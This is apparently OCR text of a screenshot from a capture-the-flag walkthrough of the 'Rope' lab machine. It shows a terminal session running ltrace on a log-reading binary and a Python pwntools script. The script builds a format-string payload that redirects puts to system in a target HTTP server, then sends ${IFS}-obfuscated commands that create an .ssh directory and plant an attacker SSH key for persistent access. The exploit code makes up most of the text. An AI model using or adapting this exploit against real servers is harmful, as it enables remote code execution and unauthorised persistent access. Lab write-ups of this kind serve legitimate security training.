 1 2 3 4 9 CPU 1.34% RAM 9.9G Disk 96G IN 0K OUT 0K 192.168.62.129 Friday, 27 March 2020 13:44:10
(sploit) → rope su
john@rope:~$ ltrace -l liblog.so /usr/bin/readlogs
readlogs->printlog(1, 0x7fff341e3b88, 0x7fff341e3b98, 0x55b0fa075660/usr/bin/tail: cannot o
pen '/var/log/auth.log' for reading: Permission denied
<no return ...>
--- SIGCHLD (Child exited) ---
<... printlog resumed> ) = 256
+++ exited (status 0) +++
john@rope:~$
File Edit Selection Find View Goto Tools Project Preferences Help
notes.md fuzz.py fmt1.py fmt2.py
1 from pwn import *
2 import urllib
3
4 context.arch = 'i386'
5 context.log_level = 'debug'
6
7 HOST = "rope.htb"
8 PORT = 9999
9
10 binary= ELF('bins/httpserver')
11 libc = ELF('bins/libc-2.27.so')
12
13 offset = 53
14 bin_base = 0x56610000
15 libc_base = 0xf7d9f000
16
17 writes = {(bin_base + binary.got['puts']): (libc_base + libc.symbols['system'])}
18 payload = fmtstr_payload(offset, writes)
19
20 cmd = "mkdir${IFS}/home/john/.ssh"
21 io = remote(HOST, PORT, level='debug')
22 io.send(f"{cmd} /{urllib.parse.quote(payload)}\n\n")
23 io.close()
24
25
26 cmd = "/bin/echo${IFS}ssh-rsa${IFS}AAAAB3NzaC1yc2EAAAADAQABAAABgQDN2YRiXoXm3sUSFBJ1vQLWvsJyHIBbh
27 io = remote(HOST, PORT, level='debug')
28 io.send(f"{cmd} /{urllib.parse.quote(payload)}\n\n")
29 io.close()
Line 24, Column 1 Spaces: 4 Python